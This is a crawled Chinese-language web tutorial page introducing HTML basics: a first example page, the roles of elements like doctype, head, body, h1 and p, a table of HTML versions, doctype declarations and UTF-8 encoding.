

--- FILE ---
content_type: text/html
request_url: https://www.ossoft.cn/html/html-intro.html
body_size: 8233
content:
<!Doctype html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>HTML 简介 | 开源教程</title>
    <meta name="keywords" content="HTML 简介">
    <meta name="description" content="HTML 简介   HTML 实例  [mycode3 type='html']     开源教程(ossoft.cn)    我的第一个标题  我的第一个段落。    [/mycode3]  尝试一下 »  实例解析   &lt;!DOCTYPE html&gt; 声明为 HTML5 文档 &lt;html&gt; 元素是 HTML 页面的根元素  &lt;head&..">
    <script src="/js/site.js"></script>
    <script src="/js/head.js"></script>
</head>
<body>
<script src="/js/header.js"></script>
<div class="container main">

    <!-- 中间 -->
    <div class="row">

        <div class="col left-column">
            <div class="tab">HTML 教程 <a data-cate="1" href="javascript:void(0);" title="夜间模式" id="moon"><i class="fa fa-moon-o" aria-hidden="true" style="font-size: 1.4em;float: right;margin: 4px 6px 0;"></i></a>
                <a data-cate="1" style="display:none;" href="javascript:void(0);" title="日间模式" id="sun"><i class="fa fa-sun-o" aria-hidden="true" style="font-size: 1.4em;float: right;margin: 4px 6px 0;"></i></a>
            </div>
            <div class="sidebar-box gallery-list">
                <div class="design" id="leftcolumn">
                    <a target="_top" title="HTML 教程" href="/html/html-tutorial.html">
                        HTML 教程 </a>
                    <a target="_top" title="HTML 简介" href="/html/html-intro.html">
                        HTML 简介 </a>
                    <a target="_top" title="HTML 编辑器" href="/html/html-editors.html">
                        HTML 编辑器 </a>
                    <a target="_top" title="HTML 基础" href="/html/html-basic.html">
                        HTML 基础 </a>
                    <a target="_top" title="HTML 元素" href="/html/html-elements.html">
                        HTML 元素 </a>
                    <a target="_top" title="HTML 属性" href="/html/html-attributes.html">
                        HTML 属性 </a>
                    <a target="_top" title="HTML 标题" href="/html/html-headings.html">
                        HTML 标题 </a>
                    <a target="_top" title="HTML 段落" href="/html/html-paragraphs.html">
                        HTML 段落 </a>
                    <a target="_top" title="HTML 文本格式化" href="/html/html-formatting.html">
                        HTML 文本格式化 </a>
                    <a target="_top" title="HTML 链接" href="/html/html-links.html">
                        HTML 链接 </a>
                    <a target="_top" title="HTML 头部" href="/html/html-head.html">
                        HTML 头部 </a>
                    <a target="_top" title="HTML CSS" href="/html/html-css.html">
                        HTML CSS </a>
                    <a target="_top" title="HTML 图像" href="/html/html-images.html">
                        HTML 图像 </a>
                    <a target="_top" title="HTML 表格" href="/html/html-tables.html">
                        HTML 表格 </a>
                    <a target="_top" title="HTML 列表" href="/html/html-lists.html">
                        HTML 列表 </a>
                    <a target="_top" title="HTML 区块" href="/html/html-blocks.html">
                        HTML 区块 </a>
                    <a target="_top" title="HTML 布局" href="/html/html-layouts.html">
                        HTML 布局 </a>
                    <a target="_top" title="HTML 表单" href="/html/html-forms.html">
                        HTML 表单 </a>
                    <a target="_top" title="HTML 框架" href="/html/html-iframes.html">
                        HTML 框架 </a>
                    <a target="_top" title="HTML 颜色" href="/html/html-colors.html">
                        HTML 颜色 </a>
                    <a target="_top" title="HTML 颜色名" href="/html/html-colornames.html">
                        HTML 颜色名 </a>
                    <a target="_top" title="HTML 颜色值" href="/html/html-colorvalues.html">
                        HTML 颜色值 </a>
                    <a target="_top" title="HTML 脚本" href="/html/html-scripts.html">
                        HTML 脚本 </a>
                    <a target="_top" title="HTML 字符实体" href="/html/html-entities.html">
                        HTML 字符实体 </a>
                    <a target="_top" title="HTML URL" href="/html/html-url.html">
                        HTML URL </a>
                    <a target="_top" title="HTML 速查列表" href="/html/html-quicklist.html">
                        HTML 速查列表 </a>
                    <a target="_top" title="HTML 标签简写及全称" href="/html/html-tag-name.html">HTML 标签简写及全称</a> <a target="_top" title="HTML 总结" href="/html/html-summary.html">
                    HTML 总结 </a>
                    <a target="_top" title="XHTML 简介" href="/html/html-xhtml.html">
                        XHTML 简介 </a>
                    <br>
                    <h2 class="left"><span class="left_h2">HTML5</span></h2>            <a target="_top" title="HTML5 教程" href="/html/html5-intro.html">
                    HTML5 教程 </a>
                    <a target="_top" title="HTML5 浏览器支持" href="html5-browsers.html"> HTML5 浏览器支持 </a> <a target="_top" title="HTML5 新元素" href="/html/html5-new-element.html">
                    HTML5 新元素 </a>
                    <a target="_top" title="HTML5 Canvas" href="/html/html5-canvas.html">
                        HTML5 Canvas </a>
                    <a target="_top" title="HTML5 内联 SVG" href="/html/html5-svg.html">
                        HTML5 内联 SVG </a>
                    <a target="_top" title="HTML5 MathML" href="html5-mathml.html"> HTML5 MathML </a> <a target="_top" title="HTML5 拖放" href="/html/html5-draganddrop.html">
                    HTML5 拖放 </a>
                    <a target="_top" title="HTML5 地理定位" href="/html/html5-geolocation.html">
                        HTML5 地理定位 </a>
                    <a target="_top" title="HTML5 Video(视频)" href="/html/html5-video.html">
                        HTML5 Video(视频) </a>
                    <a target="_top" title="HTML5 Audio(音频)" href="/html/html5-audio.html">
                        HTML5 Audio(音频) </a>
                    <a target="_top" title="HTML5 Input 类型" href="/html/html5-form-input-types.html">
                        HTML5 Input 类型 </a>
                    <a target="_top" title="HTML5 表单元素" href="/html/html5-form-elements.html">
                        HTML5 表单元素 </a>
                    <a target="_top" title="HTML5 表单属性" href="/html/html5-form-attributes.html">
                        HTML5 表单属性 </a>
                    <a target="_top" title="HTML5 语义元素" href="/html/html5-semantic-elements.html">
                        HTML5 语义元素 </a>
                    <a target="_top" title="HTML5 Web 存储" href="/html/html5-webstorage.html">
                        HTML5 Web 存储 </a>
                    <a target="_top" title="HTML5 Web SQL" href="html5-web-sql.html"> HTML5 Web SQL </a> <a target="_top" title="HTML5 应用程序缓存" href="/html/html5-app-cache.html">
                    HTML5 应用程序缓存 </a>
                    <a target="_top" title="HTML5 Web Workers" href="/html/html5-webworkers.html">
                        HTML5 Web Workers </a>
                    <a target="_top" title="HTML5 服务器发送事件(Server-Sent Events)" href="/html/html5-serversentevents.html">
                        HTML5 SSE </a>
                    <a target="_top" title="HTML5 WebSocket" href="/html/html5-websocket.html"> HTML5 WebSocket </a>
                    <a target="_top" title="HTML5 测验" href="/quiz/html5-quiz.html"> HTML5 测验 </a>
                    <a target="_top" title="HTML(5) 代码规范" href="/html/html5-syntax.html">HTML(5) 代码规范 </a>
                    <br>
                    <h2 class="left"><span class="left_h2">HTML</span> 媒体</h2>            <a target="_top" title="HTML 媒体(Media)" href="/html/html-media.html">
                    HTML 媒体(Media) </a>
                    <a target="_top" title="HTML 插件" href="/html/html-object.html">
                        HTML 插件 </a>
                    <a target="_top" title="HTML 音频(Audio)" href="/html/html-sounds.html">
                        HTML 音频(Audio) </a>
                    <a target="_top" title="HTML 视频（Video）播放" href="/html/html-videos.html">
                        HTML 视频（Video）播放 </a>
                    <a target="_top" title="HTML 实例" href="/html/html-examples.html">
                        HTML 实例 </a>
                    <br>
                    <h2 class="left"><span class="left_h2">HTML</span> 参考手册</h2>
                    <a target="_top" href="/tags/html-reference.html">
                        HTML 标签列表(字母排序) </a>
                    <a target="_top" href="/tags/ref-byfunc.html">
                        HTML 标签列表（功能排序） </a>
                    <a target="_top" href="/tags/ref-standardattributes.html">
                        HTML 属性 </a>
                    <a target="_top" href="/tags/ref-eventattributes.html">
                        HTML 事件 </a>
                    <a target="_top" href="/tags/ref-canvas.html">
                        HTML 画布 </a>
                    <a target="_top" href="/tags/ref-av-dom.html">
                        HTML 音频/视频 </a>
                    <a target="_top" href="/tags/html-elementsdoctypes.html">
                        HTML 有效DOCTYPES </a>
                    <a target="_top" href="/tags/html-colorname.html">
                        HTML 颜色名 </a>
                    <a target="_top" href="/tags/html-colorpicker.html">
                        HTML 拾色器 </a>
                    <a target="_top" href="/charsets/html-charsets.html">
                        HTML 字符集 </a>
                    <a target="_top" href="/tags/html-ascii.html">
                        HTML ASCII </a>
                    <a target="_top" href="/tags/ref-entities.html">
                        HTML ISO-8859-1 </a>
                    <a target="_top" href="/tags/html-symbols.html">
                        HTML 符号 </a>
                    <a target="_top" href="/tags/html-urlencode.html">
                        HTML URL 编码 </a>
                    <a target="_top" href="/tags/html-language-codes.html">
                        HTML 语言代码 </a>
                    <a target="_top" href="/tags/html-httpmessages.html">
                        HTTP 消息 </a>
                    <a target="_top" href="/tags/html-httpmethods.html">
                        HTTP 方法 </a>
                    <a target="_top" href="/tags/html-keyboardshortcuts.html">
                        键盘快捷键 </a>
                </div>
            </div>
        </div>
        <div class="col middle-column">


            <div class="article">
                <div class="article-heading-ad" style="display: none;">

                </div>
                <div class="previous-next-links">
                    <div class="previous-design-link"><i style="font-size:16px;" class="fa fa-arrow-left" aria-hidden="true"></i> <a href="/html/html-tutorial.html" rel="prev"> HTML 教程</a></div>
                    <div class="next-design-link"><a href="/html/html-editors.html" rel="next"> HTML 编辑器</a> <i style="font-size:16px;" class="fa fa-arrow-right" aria-hidden="true"></i></div>
                </div>
                <div class="article-body">

                    <div class="article-intro" id="content">

                        <h1>HTML <span class="color_h1">简介</span></h1>

                        <div class="example">
                            <h2 class="example">HTML 实例</h2>
                            <div class="example_code">
                                <div class="hl-main"><span class="hl-brackets">&lt;</span><span class="hl-code">!</span><span class="hl-var">DOCTYPE</span><span class="hl-code"> </span><span class="hl-var">html</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">html</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">head</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">meta</span><span class="hl-code"> </span><span class="hl-var">charset</span><span class="hl-code">=</span><span class="hl-quotes">"</span><span class="hl-string">utf-8</span><span class="hl-quotes">"</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">title</span><span class="hl-brackets">&gt;</span><span class="hl-code">开源教程(ossoft.cn)</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">title</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">head</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">body</span><span class="hl-brackets">&gt;</span><span class="hl-code">
 
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">h1</span><span class="hl-brackets">&gt;</span><span class="hl-code">我的第一个标题</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">h1</span><span class="hl-brackets">&gt;</span><span class="hl-code">
 
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">p</span><span class="hl-brackets">&gt;</span><span class="hl-code">我的第一个段落。</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">p</span><span class="hl-brackets">&gt;</span><span class="hl-code">
 
</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">body</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">html</span><span class="hl-brackets">&gt;</span></div>
                            </div>
                            <br><a target="_blank" href="/try/tryhtml_intro.html" class="tryitbtn" rel="noopener noreferrer">尝试一下 »</a>
                        </div>
                        <h2>实例解析</h2>
                        <p><img src="https://www.runoob.com/wp-content/uploads/2013/06/02A7DD95-22B4-4FB9-B994-DDB5393F7F03.jpg"></p>
                        <ul>
                            <li><strong>&lt;!DOCTYPE html&gt;</strong> 声明为 HTML5 文档</li>
                            <li><strong>&lt;html&gt;</strong> 元素是 HTML 页面的根元素</li>
                            <li><strong>&lt;head&gt;</strong> 元素包含了文档的元（meta）数据，如 <span class="marked">&lt;meta charset="utf-8"&gt;</span> 定义网页编码格式为 <strong>utf-8</strong>。</li>
                            <li><strong>&lt;title&gt;</strong> 元素描述了文档的标题</li>
                            <li><strong>&lt;body&gt;</strong> 元素包含了可见的页面内容</li>
                            <li><strong>&lt;h1&gt;</strong> 元素定义一个大标题</li>
                            <li><strong>&lt;p&gt;</strong> 元素定义一个段落</li>
                        </ul>
                        <p><strong>注：</strong>在浏览器的页面上使用键盘上的 F12 按键开启调试模式，就可以看到组成标签。</p>
                        <br>
                        <hr>
                        <h2>什么是HTML?</h2>
                        <p>HTML 是用来描述网页的一种语言。</p>
                        <ul>
                            <li>HTML 指的是超文本标记语言: <b>H</b>yper<b>T</b>ext <b>M</b>arkup <b>L</b>anguage</li>
                            <li>HTML 不是一种编程语言，而是一种<b>标记</b>语言</li>
                            <li>标记语言是一套<b>标记标签</b> (markup tag)</li>
                            <li>HTML 使用标记标签来<b>描述</b>网页</li>
                            <li>HTML 文档包含了HTML<b> 标签</b>及<b>文本</b>内容</li>
                            <li>HTML文档也叫做<b> web 页面</b></li>
                        </ul>
                        <hr>
                        <h2>HTML 标签</h2>
                        <p>HTML 标记标签通常被称为 HTML 标签 (HTML tag)。</p>

                        <ul>
                            <li>HTML 标签是由<em>尖括号</em>包围的关键词，比如 &lt;html&gt;</li>
                            <li>HTML 标签通常是<em>成对出现</em>的，比如 &lt;b&gt; 和 &lt;/b&gt;</li>
                            <li>标签对中的第一个标签是<em>开始标签</em>，第二个标签是<em>结束标签</em></li>
                            <li>开始和结束标签也被称为<em>开放标签</em>和<em>闭合标签</em></li>
                        </ul>


                        <div style="width:610px;border:1px solid lightgray;font-size:20px;padding:10px">
                            <span style="color:#98bf21">&lt;标签&gt;</span>内容<span style="color:#98bf21">&lt;/标签&gt;</span></div>
                        <br>
                        <hr>
                        <h2>HTML 元素</h2>
                        <p>"HTML 标签" 和 "HTML 元素" 通常都是描述同样的意思.</p>
                        <p>但是严格来讲, 一个 HTML 元素包含了开始标签与结束标签，如下实例: </p>
                        <p>HTML 元素:</p>

                        <div style="width:610px;border:1px solid lightgray;font-size:20px;padding:10px;">
                            <span style="color:#98bf21">&lt;p&gt;</span>这是一个段落。<span style="color:#98bf21">&lt;/p&gt;</span></div>
                        <br>
                        <hr>
                        <h2>Web 浏览器</h2>
                        <p>Web浏览器（如谷歌浏览器，Internet Explorer，Firefox，Safari）是用于读取HTML文件，并将其作为网页显示。</p>
                        <p>浏览器并不是直接显示的HTML标签，但可以使用标签来决定如何展现HTML页面的内容给用户：</p>
                        <p>
                            <img src="https://www.runoob.com/wp-content/uploads/2013/06/html-first.png">
                        </p>
                        <hr>
                        <h2>HTML 网页结构</h2>
                        <p>下面是一个可视化的HTML页面结构：</p>
                        <div style="width:99%;border:1px solid grey;padding:3px;margin:0;background-color:#ddd">&lt;html&gt;
                            <div style="width:90%;border:1px solid grey;padding:3px;margin:20px">&lt;head&gt;
                                <div style="width:90%;border:1px solid grey;padding:5px;margin:20px">&lt;title&gt;页面标题&lt;/title&gt;
                                </div>
                                &lt;/head&gt;
                            </div>
                            <div style="width:90%;border:1px solid grey;padding:3px;margin:20px;background-color:#fff">&lt;body&gt;
                                <div style="width:90%;border:1px solid grey;padding:5px;margin:20px">&lt;h1&gt;这是一个标题&lt;/h1&gt;</div>
                                <div style="width:90%;border:1px solid grey;padding:5px;margin:20px">&lt;p&gt;这是一个段落。&lt;/p&gt;</div>
                                <div style="width:90%;border:1px solid grey;padding:5px;margin:20px">&lt;p&gt;这是另外一个段落。&lt;/p&gt;</div>
                                &lt;/body&gt;
                            </div>
                            &lt;/html&gt;
                        </div>
                        <br>
                        <table class="lamp">
                            <tbody>
                            <tr>
                                <th style="width:34px">
                                    <img src="/images/lamp.jpg" alt="Note" style="height:32px;width:32px"></th>
                                <td>只有 &lt;body&gt; 区域 (白色部分) 才会在浏览器中显示。</td>
                            </tr>
                            </tbody>
                        </table>
                        <br>
                        <hr>
                        <h2>HTML版本</h2>
                        <p>从初期的网络诞生后，已经出现了许多HTML版本:</p>
                        <table class="reference notranslate">
                            <tbody>
                            <tr>
                                <th>版本</th>
                                <th>发布时间</th>
                            </tr>
                            <tr>
                                <td>HTML</td>
                                <td>1991</td>
                            </tr>
                            <tr>
                                <td>HTML+</td>
                                <td>1993</td>
                            </tr>
                            <tr>
                                <td>HTML 2.0</td>
                                <td>1995</td>
                            </tr>
                            <tr>
                                <td>HTML 3.2</td>
                                <td>1997</td>
                            </tr>
                            <tr>
                                <td>HTML 4.01</td>
                                <td>1999</td>
                            </tr>
                            <tr>
                                <td>XHTML 1.0</td>
                                <td>2000</td>
                            </tr>
                            <tr>
                                <td>HTML5</td>
                                <td>2012</td>
                            </tr>
                            <tr>
                                <td>XHTML5</td>
                                <td>2013</td>
                            </tr>

                            </tbody>
                        </table>
                        <br>
                        <hr>
                        <h2> &lt;!DOCTYPE&gt; 声明</h2>
                        <p>&lt;!DOCTYPE&gt;声明有助于浏览器中正确显示网页。</p>
                        <p>网络上有很多不同的文件，如果能够正确声明HTML的版本，浏览器就能正确显示网页内容。</p>
                        <p>doctype 声明是不区分大小写的，以下方式均可：
                        </p>
                        <div class="code notranslate">
                            <div>
                                &lt;!DOCTYPE html&gt;
                                <br><br>
                                &lt;!DOCTYPE HTML&gt;
                                <br><br>
                                &lt;!doctype html&gt;
                                <br><br>
                                &lt;!Doctype Html&gt;
                            </div>
                        </div>
                        <hr>
                        <h2>通用声明</h2>

                        <h3>HTML5</h3>
                        <div class="code">
                            <div>
                                &lt;!DOCTYPE html&gt;
                            </div>
                        </div>

                        <h3>HTML 4.01</h3>
                        <div class="code notranslate">
                            <div>
                                &lt;!DOCTYPE HTML PUBLIC
                                "-//W3C//DTD HTML 4.01 Transitional//EN"<br>
                                "http://www.w3.org/TR/html4/loose.dtd"&gt;
                            </div>
                        </div>

                        <h3>XHTML 1.0</h3>
                        <div class="code notranslate">
                            <div>
                                &lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"<br>
                                "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"&gt;
                            </div>
                        </div>
                        <p>查看完整网页声明类型
                            <a href="/tags/tag-doctype.html">DOCTYPE 参考手册</a>。</p>
                        <hr>
                        <h2>中文编码</h2>
                        <p>目前在大部分浏览器中，直接输出中文会出现中文乱码的情况，这时候我们就需要在头部将字符声明为 UTF-8 或 GBK。</p>
                        <div class="example">
                            <h2 class="example">HTML 实例</h2>
                            <div class="example_code">
                                <div class="hl-main"><span class="hl-brackets">&lt;</span><span class="hl-code">!</span><span class="hl-var">DOCTYPE</span><span class="hl-code"> </span><span class="hl-var">html</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">html</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">head</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">meta</span><span class="hl-code"> </span><span class="hl-var">charset</span><span class="hl-code">=</span><span class="hl-quotes">"</span><span class="hl-string">UTF-8</span><span class="hl-quotes">"</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">title</span><span class="hl-brackets">&gt;</span><span class="hl-code">
页面标题</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">title</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">head</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">body</span><span class="hl-brackets">&gt;</span><span class="hl-code">
 
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">h1</span><span class="hl-brackets">&gt;</span><span class="hl-code">我的第一个标题</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">h1</span><span class="hl-brackets">&gt;</span><span class="hl-code">
 
</span><span class="hl-brackets">&lt;</span><span class="hl-reserved">p</span><span class="hl-brackets">&gt;</span><span class="hl-code">我的第一个段落。</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">p</span><span class="hl-brackets">&gt;</span><span class="hl-code">
 
</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">body</span><span class="hl-brackets">&gt;</span><span class="hl-code">
</span><span class="hl-brackets">&lt;/</span><span class="hl-reserved">html</span><span class="hl-brackets">&gt;</span></div>
                            </div>
                            <br><a target="_blank" href="/try/tryhtml_intro_utf8.html" class="tryitbtn" rel="noopener noreferrer">尝试一下 »</a>
                        </div>            <!-- 其他扩展 -->

                    </div>

                </div>

                <div class="previous-next-links">
                    <div class="previous-design-link"><i style="font-size:16px;" class="fa fa-arrow-left" aria-hidden="true"></i> <a href="/html/html-tutorial.html" rel="prev"> HTML 教程</a></div>
                    <div class="next-design-link"><a href="/html/html-editors.html" rel="next"> HTML 编辑器</a> <i style="font-size:16px;" class="fa fa-arrow-right" aria-hidden="true"></i></div>
                </div>
                <!-- 笔记列表 -->


                <div class="sidebar-box ">
                    <div id="ad-336280">
                        <script src="/js/ads/bottom.js"></script>
                    </div>
                </div>

            </div>
        </div>


        <!-- 右边栏 -->
        <div class="fivecol last right-column">
            <div class="sidebar-box recommend-here" style="margin: 0 auto;">
                <a href="javascript:void(0);" style="font-size: 16px; color:#438EB9;font-weight:bold;"> <i class="fa fa-list" aria-hidden="true"></i> 分类导航</a>
            </div>
            <div class="sidebar-box sidebar-cate">

                <div class="sidebar-tree">
                    <ul>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> HTML / CSS</a>
                            <ul class="double-li">
                                <li><a title="HTML 教程" href="/html/html-tutorial.html">HTML 教程</a></li>
                                <li><a title="HTML5 教程" href="/html/html5-intro.html">HTML5 教程</a></li>
                                <li><a title="CSS 教程" href="/css/css-tutorial.html">CSS 教程</a></li>
                                <li><a title="CSS3 教程" href="/css3/css3-tutorial.html">CSS3 教程</a></li>
                                <li><a title="Bootstrap3 教程" href="/bootstrap/bootstrap-tutorial.html">Bootstrap3 教程</a></li>
                                <li><a title="Bootstrap4 教程" href="/bootstrap4/bootstrap4-tutorial.html">Bootstrap4 教程</a></li>
                                <li><a title="Font Awesome 教程" href="/font-awesome/fontawesome-tutorial.html">Font Awesome 教程</a></li>
                                <li><a title="Foundation 教程" href="/foundation/foundation-tutorial.html">Foundation 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> JavaScript</a>
                            <ul class="double-li">
                                <li><a title="JavaScript 教程" href="/js/js-tutorial.html">JavaScript 教程</a></li>
                                <li><a title="HTML DOM 教程" href="/htmldom/htmldom-tutorial.html">HTML DOM 教程</a></li>
                                <li><a title="jQuery 教程" href="/jquery/jquery-tutorial.html">jQuery 教程</a></li>
                                <li><a title="AngularJS 教程" href="/angularjs/angularjs-tutorial.html">AngularJS 教程</a></li>
                                <li><a title="AngularJS2 教程" href="/angularjs2/angularjs2-tutorial.html">AngularJS2 教程</a></li>
                                <li><a title="Vue.js 教程" href="/vue2/vue-tutorial.html">Vue.js 教程</a></li>
                                <li><a title="Vue3 教程" href="/vue3/vue3-tutorial.html">Vue3 教程</a></li>
                                <li><a title="React 教程" href="/react/react-tutorial.html">React 教程</a></li>
                                <li><a title="TypeScript 教程" href="/typescript/ts-tutorial.html">TypeScript 教程</a></li>
                                <li><a title="jQuery UI 教程" href="/jqueryui/jqueryui-tutorial.html">jQuery UI 教程</a></li>
                                <li><a title="jQuery EasyUI 教程" href="/jeasyui/jqueryeasyui-tutorial.html">jQuery EasyUI 教程</a></li>
                                <li><a title="Node.js 教程" href="/nodejs/nodejs-tutorial.html">Node.js 教程</a></li>
                                <li><a title="AJAX 教程" href="/ajax/ajax-tutorial.html">AJAX 教程</a></li>
                                <li><a title="JSON 教程" href="/json/json-tutorial.html">JSON 教程</a></li>
                                <li><a title="Echarts 教程" href="/echarts/echarts-tutorial.html">Echarts 教程</a></li>
                                <li><a title="Highcharts 教程" href="/highcharts/highcharts-tutorial.html">Highcharts 教程</a></li>
                                <li><a title="Google 地图 教程" href="/googleapi/google-maps-basic.html">Google 地图 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 服务端</a>
                            <ul class="double-li">
                                <li><a title="Python 教程" href="/python3/python3-tutorial.html">Python 教程</a></li>
                                <li><a title="Python2.x 教程" href="/python/python-tutorial.html">Python2.x 教程</a></li>
                                <li><a title="Linux 教程" href="/linux/linux-tutorial.html">Linux 教程</a></li>
                                <li><a title="Docker 教程" href="/docker/docker-tutorial.html">Docker 教程</a></li>
                                <li><a title="Ruby 教程" href="/ruby/ruby-tutorial.html">Ruby 教程</a></li>
                                <li><a title="Java 教程" href="/java/java-tutorial.html">Java 教程</a></li>
                                <li><a title="C 教程" href="/c/c-tutorial.html">C 教程</a></li>
                                <li><a title="C++ 教程" href="/cplusplus/cpp-tutorial.html">C++ 教程</a></li>
                                <li><a title="Perl 教程" href="/perl/perl-tutorial.html">Perl 教程</a></li>
                                <li><a title="Servlet 教程" href="/servlet/servlet-tutorial.html">Servlet 教程</a></li>
                                <li><a title="JSP 教程" href="/jsp/jsp-tutorial.html">JSP 教程</a></li>
                                <li><a title="Lua 教程" href="/lua/lua-tutorial.html">Lua 教程</a></li>
                                <li><a title="Rust 教程" href="/rust/rust-tutorial.html">Rust 教程</a></li>
                                <li><a title="R 教程" href="/r/r-tutorial.html">R 教程</a></li>
                                <li><a title="Scala 教程" href="/scala/scala-tutorial.html">Scala 教程</a></li>
                                <li><a title="Go 教程" href="/go/go-tutorial.html">Go 教程</a></li>
                                <li><a title="PHP 教程" href="/php/php-tutorial.html">PHP 教程</a></li>
                                <li><a title="Django 教程" href="/django/django-tutorial.html">Django 教程</a></li>
                                <li><a title="Zookeeper 教程" href="/w3cnote/zookeeper-tutorial.html">Zookeeper 教程</a></li>
                                <li><a title="设计模式" href="/design-pattern/design-pattern-tutorial.html">设计模式</a></li>
                                <li><a title="正则表达式" href="/regexp/regexp-tutorial.html">正则表达式</a></li>
                                <li><a title="Maven 教程" href="/maven/maven-tutorial.html">Maven 教程</a></li>
                                <li><a title="NumPy 教程" href="/numpy/numpy-tutorial.html">NumPy 教程</a></li>
                                <li><a title="Verilog 教程" href="/w3cnote/verilog-tutorial.html">Verilog 教程</a></li>
                                <li><a title="Verilog 进阶" href="/w3cnote/verilog2-tutorial.html">Verilog 进阶</a></li>
                                <li><a title="ASP 教程" href="/asp/asp-tutorial.html">ASP 教程</a></li>
                                <li><a title="AppML 教程" href="/appml/appml-tutorial.html">AppML 教程</a></li>
                                <li><a title="VBScript 教程" href="/vbscript/vbscript-tutorial.html">VBScript 教程</a></li>
                            </ul>
                        </li>
                        <li style="margin: 0;"><a href="javascript:void(0);" class="tit"> 数据库</a>
                            <ul class="double-li">
                                <li><a title="SQL 教程" href="/sql/sql-tutorial.html">SQL 教程</a></li>
                                <li><a title="MySQL 教程" href="/mysql/mysql-tutorial.html">MySQL 教程</a></li>
                                <li><a title="PostgreSQL 教程" href="/postgresql/postgresql-tutorial.html">PostgreSQL 教程</a></li>
                                <li><a title="SQLite 教程" href="/sqlite/sqlite-tutorial.html">SQLite 教程</a></li>
                                <li><a title="MongoDB 教程" href="/mongodb/mongodb-tutorial.html">MongoDB 教程</a></li>
